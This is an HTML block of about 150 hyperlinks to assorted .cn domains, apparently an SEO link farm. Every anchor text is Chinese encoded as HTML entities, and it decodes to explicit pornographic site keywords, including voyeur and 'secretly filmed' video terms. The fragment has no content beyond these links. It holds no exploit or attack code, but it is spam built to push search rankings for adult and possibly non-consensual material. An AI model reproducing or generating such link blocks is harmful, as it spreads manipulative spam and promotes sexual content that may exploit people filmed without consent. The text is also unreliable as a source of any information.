<a href="http://jzyebx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;</a>|
<a href="http://baijiuzs07.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bmcr.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://shuhekj.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E09;&#x533A;&#x9C81;&#x4E1D;&#x4E09;&#x533A;</a>|
<a href="http://bjsxzp.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x672C;&#x65E5;</a>|
<a href="http://axelwong.cn" target="_blank">&#x8349;&#x4E45;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://qdhcy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18&#x4E0D;&#x5361;</a>|
<a href="http://gwtop.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://no1cm.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5C3B;&#x903C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://x2509.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x89C6;&#x9891;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zuizha.cn" target="_blank">&#x7537;&#x7537;&#x55EF;&#x554A;&#x89C6;&#x9891;</a>|
<a href="http://pcgy.com.cn" target="_blank">&#x672A;&#x4EA1;&#x4EBA;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x4E71;a&#x2228;
&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://coaco.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5BF9;&#x65E5;&#x97E9;av</a>|
<a href="http://cqjdjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yulongffm.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://longsport.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ecoswayopp.cn" target="_blank">&#x4E45;&#x4E45;&#x5077;&#x62CD;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://ouqt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maitao8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;400&#x90E8;</a>|
<a href="http://huankouxx.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7EFC;&#x5408;</a>|
<a href="http://peopledail.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x59B2;&#x5DF1;</a>|
<a href="http://nrdc.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunjian.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://koushulunfeu.cn" target="_blank">&#x6210;&#x4EBA;&#x6C61;&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dbfox.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://chicas.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shunglee.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://ddcy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://cs16.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;&#x5728;&#x7EBF;</a>|
<a href="http://kernelmode.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://furielec.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cnitw.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CFB;&#x5217;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://bvrrl.cn" target="_blank">&#x8272;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://mypasta.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://shuose.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x5728;&#x4EBA;&#x4EBA;&#x770B;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://xinren1314.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://rong186.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://56cm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://dianxu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://koudaiq.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;&#x89C6;&#x9891;&#x624B;&#x673A;</a>|
<a href="http://szsunson.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://avwb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4E1D;&#x5728;&#x7EBF;</a>|
<a href="http://wise-net.com.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x5987;hd</a>|
<a href="http://qjdaily.com.cn" target="_blank">&#x51F9;&#x51F8;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://lret.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://fyzzm.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;</a>|
<a href="http://hefeixin.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x7CBE;&#x9009;</a>|
<a href="http://haocustom.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://checky.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://14968.cn" target="_blank">99er&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://feetfirst.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shoukuo.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;91</a>|
<a href="http://zykytg.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://thinsys.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;777777</a>|
<a href="http://sqcode.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://97cao97gan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;p&#x7AD9;</a>|
<a href="http://bibiyun.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qushuan.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huiyida.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;.</a>|
<a href="http://ousilu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hjniubang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://mybm.cn" target="_blank">&#x4EBA;&#x59BB;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://fastentek.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;</a>|
<a href="http://qtcz.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://xiangmaopeijian.com.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruangei.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yntyyd.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x72E0;&#x72E0;18&#x7981;&#x4E45;&#x4E45;yyy</a>|
<a href="http://esp.org.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x8BF1;&#x60D1;</a>|
<a href="http://beiniuwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://ipfseco.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://magps.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://superin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://networknovel.cn" target="_blank">&#x65E5;&#x97E9;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njww.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18&#x4E0D;&#x5361;</a>|
<a href="http://rongliu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://falalicaituan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x8272;&#x4E8C;&#x8272;</a>|
<a href="http://daselang.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;</a>|
<a href="http://cqzcjd.cn" target="_blank">&#x5C11;&#x5987;av&#x5F71;&#x9662;</a>|
<a href="http://jdmls.cn" target="_blank">91&#x4E5D;&#x8272;&#x4E28;porny&#x4E28;&#x874C;&#x86AA;&#x8001;&#x719F;</a>|
<a href="http://tz80.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://mamquan.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6BDB;&#x7247;</a>|
<a href="http://diaozei.cn" target="_blank">&#x7537;&#x5973;&#x90A3;&#x4E2A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://shkykj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kmwo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://flbwcl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nyjygreat.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://mfov.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://czhtzdh.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://guanez.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;a&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x6027;&#x8272;</a>|
<a href="http://sdy123.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x6210;&#x4EBA; &#x7EFC;&#x5408;</a>|
<a href="http://688zz.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5929;&#x5802;</a>|
<a href="http://youjiangsu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sunny-better.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x7F51;</a>|
<a href="http://diaoyanwang.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://angelayw.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5B85;&#x7537;</a>|
<a href="http://efscn.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://hfntks.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://mfov.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://baililan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5168;&#x6700;&#x65B0;&#x7684;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://brimrose.cn" target="_blank">&#x871C;&#x81C0;av&#x56FD;&#x4EA7;</a>|
<a href="http://zjjkjy.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h706.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://hprac.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://everforward.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x4E45;</a>|
<a href="http://99kpkp.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://ttaak.cn" target="_blank">&#x4E45;&#x4E45;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://jcnx.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://loveyage.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://zsgiwr.cn" target="_blank">&#x6BDB;&#x7247;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://w175.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://duangjisad.cn" target="_blank">91&#x871C;&#x6843;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hhdianying.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av</a>|
<a href="http://1hongtu.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://goldkern.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;</a>|
<a href="http://hesente.cn" target="_blank">&#x6210;&#x4EBA;18&#x7981;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://scjscj.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://blusens.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://sssd.net.cn" target="_blank">&#x56FD;&#x6210;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiaoh.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x7CBE;&#x54C1;</a>|
<a href="http://xuanfudiban.cn" target="_blank">av&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://coolback.cn" target="_blank">&#x6821;&#x56ED;&#x6FC0;&#x60C5;&#x6625;&#x8272;</a>|
<a href="http://vk47.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;,&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://zpbpjt.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://txvv.cn" target="_blank">&#x6C61;&#x6C61;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;</a>|
<a href="http://cq236.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD; &#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://happygz.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x719F;&#x5987;av&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://tprsyc.cn" target="_blank">&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://atbb.cn" target="_blank">&#x6B27;&#x7F8E;13xxxxx</a>|
<a href="http://deia.org.cn" target="_blank">&#x7EFF;&#x5E3D;&#x4EBA;&#x59BB;&#x627E;&#x9ED1;&#x4EBA;&#x731B;&#x7537;magnet</a>|
<a href="http://coolpos.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://chuangyela.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7ECF;&#x5178;&#x89C6;&#x9891;</a>|
<a href="http://dieboldsafe.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x871C;&#x81C0;</a>|
<a href="http://ff5n4.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://helinke.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;</a>|
<a href="http://uulg.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gucci8888.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kirinmach.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;</a>|
<a href="http://kingcow.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://all-pack.com.cn" target="_blank">&#x597D;&#x540A;&#x64CD;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gnnic.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x56FD;&#x4EA7;va&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://h776.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5927;&#x79C0;</a>|
<a href="http://59gm.cn" target="_blank">91&#x56FD;&#x4EA7;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://imath-cnu.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4F5C;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://renglian.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://topproducts.com.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://rswlkj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://jsmh365.com.cn" target="_blank">&#x4EBA;&#x59BB;91&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iswr.cn" target="_blank">&#x7396;&#x7396;&#x70ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yuanzhongtang.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bujutu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rfy8888.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;</a>|
<a href="http://jpfl.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hugedg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://mingshijia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;</a>|
<a href="http://vicray.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5B85;&#x7537;</a>|
<a href="http://zhongxinbanjia.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hesente.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://5alife.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://dgstny.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://eydjf.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x6027;&#x751F;&#x6D3B;&#x5927;&#x7247;</a>|
<a href="http://goatbrand.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x8349;</a>|
<a href="http://braidingmachine.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>|
<a href="http://lanqun.com.cn" target="_blank">&#x6211;&#x770B;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
